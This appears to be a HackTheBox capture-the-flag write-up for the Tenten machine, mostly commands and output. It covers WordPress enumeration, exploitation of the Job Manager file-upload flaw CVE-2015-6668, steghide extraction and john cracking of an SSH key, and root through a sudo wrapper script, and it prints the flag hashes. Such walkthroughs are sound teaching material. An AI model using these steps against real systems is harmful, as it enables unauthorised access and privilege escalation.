HackTheBox Tenten
Writeup for HackTheBox Tenten
Machine Synopsis
Key Exploitation Techniques:
- WordPress Plugin Vulnerability (Job Manager CVE-2015-6668 - Arbitrary File Upload)
- Steganography (Steghide, concealed SSH key in image)
- Encrypted SSH Key Cracking (John the Ripper)
- SUID Binary Exploitation (Custom script allowing arbitrary command execution)
Enumeration
1
2
3
4
5
6
7
8
9
10
11
12
$ nmap -sC -sV -A 10.10.10.10
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 ec:f7:9d:38:0c:47:6f:f0:13:0f:b9:3b:d4:d6:e3:11 (RSA)
| 256 cc:fe:2d:e2:7f:ef:4d:41:ae:39:0e:91:ed:7e:9d:e7 (ECDSA)
|_ 256 8d:b5:83:18:c0:7c:5d:3d:38:df:4b:e1:a4:82:8a:07 (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Job Portal – Just another WordPress site
|_http-generator: WordPress 4.7.3
Website review identified a user named takis.
gobuster confirmed standard WordPress directory structures.
1
2
3
4
5
6
$ gobuster dir -u http://10.10.10.10 -k -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
...
/wp-content (Status: 301) [Size: 315] [--> http://10.10.10.10/wp-content/]
/wp-includes (Status: 301) [Size: 316] [--> http://10.10.10.10/wp-includes/]
/wp-admin (Status: 301) [Size: 313] [--> http://10.10.10.10/wp-admin/]
/server-status (Status: 403) [Size: 299] ...
wpscan was used for WordPress-specific enumeration, identifying the job-manager plugin.
1
2
3
4
5
6
7
$ wpscan --url http://10.10.10.10
...
[i] Plugin(s) Identified:
[+] job-manager
| Location: http://10.10.10.10/wp-content/plugins/job-manager/
| Version: 7.2.5 (80% confidence)
...
Exploitation
Initial Access (takis)
The job-manager plugin version 7.2.5 is vulnerable to CVE-2015-6668, an arbitrary file upload vulnerability. This exploit requires knowing a valid filename that would typically be uploaded by the application.

Reviewing job listings on the site revealed job IDs and titles.
A bash script was used to iterate through potential job IDs and extract job titles, looking for unusual strings that might serve as a filename.
1
2
3
4
5
6
7
8

$ curl -s http://10.10.10.10/index.php/jobs/apply/1/ | grep "entry-title"
<h1 class="entry-title">Job Application: Hello world!</h1> </header><!-- .entry-header -->
$ curl -s http://10.10.10.10/index.php/jobs/apply/1/ | grep "entry-title" | cut -d ">" -f2
Job Application: Hello world!</h1
$ curl -s http://10.10.10.10/index.php/jobs/apply/1/ | grep "entry-title" | cut -d ">" -f2 | cut -d "<" -f1
Job Application: Hello world!
1
2
3
4
5
6
7
$ for i in {0..25};do echo -n "$i: "; curl -s http://10.10.10.10/index.php/jobs/apply/$i/ | grep "entry-title" | cut -d ">" -f2 | cut -d "<" -f1; done
0: Job Application
...
8: Job Application: Pen Tester
...
13: Job Application: HackerAccessGranted
...
Job ID 13 yielded the title “HackerAccessGranted”, which was the expected filename for the exploit. A Python exploit for CVE-2015-6668 was used with HackerAccessGranted as the filename.
1
2
3
4
5
$ chmod +x exploit.py
$ python ./exploit.py
Enter a vulnerable website: http://10.10.10.10
Enter a file name: HackerAccessGranted
[+] URL of CV found! http://10.10.10.10/wp-content/uploads/2017/04/HackerAccessGranted.jpg
The exploit successfully uploaded an image named HackerAccessGranted.jpg to http://10.10.10.10/wp-content/uploads/2017/04/. The image was downloaded for further inspection.
1
$ wget http://10.10.10.10/wp-content/uploads/2017/04/HackerAccessGranted.jpg
Steganography was suspected. steghide was used to extract hidden data from the image without a passphrase, yielding an SSH private key file named id_rsa.
1
2
3
$ steghide --extract -sf HackerAccessGranted.jpg
Enter passphrase:
wrote extracted data to "id_rsa".
The extracted id_rsa file was encrypted. Its hash was extracted using ssh2john and cracked with john using rockyou.txt
1
2
3
4
$ ssh2john id_rsa > hashed_id_rsa
$ john hashed_id_rsa --wordlist=/usr/share/wordlists/rockyou.txt
...
superpassword (id_rsa)
The passphrase was superpassword. Permissions were set on id_rsa.
1
$ chmod 400 id_rsa
An SSH connection to 10.10.10.10 as takis was established using the key and passphrase.
1
2
3
$ ssh -i id_rsa takis@10.10.10.10
...
takis@tenten:~$
Privilege Escalation
From takis’s shell, sudo -l was checked for privilege escalation opportunities.
1
2
3
4
takis@tenten:~$ sudo -l
User takis may run the following commands on tenten:
(ALL : ALL) ALL
(ALL) NOPASSWD: /bin/fuckin
User takis had NOPASSWD permission to execute /bin/fuckin as root. Inspecting the script:
1
2
3
takis@tenten:~$ cat /bin/fuckin
#!/bin/bash
$1 $2 $3 $4
The /bin/fuckin script directly executes its arguments ($1 $2 $3 $4). This could be abused to execute arbitrary commands as root. By providing bash as the first argument, a root shell was obtained.
1
2
3
4
5
6
7
takis@tenten:~$ sudo /bin/fuckin bash
root@tenten:~# id
uid=0(root) gid=0(root) groups=0(root)
root@tenten:~# cat /home/takis/user.txt
8ef36d6f5cc7bf1a84017518d36c6de0
root@tenten:~# cat /root/root.txt
cfaf23144b976ea8d87504f51796eb4c
The user.txt and root.txt flags were retrieved.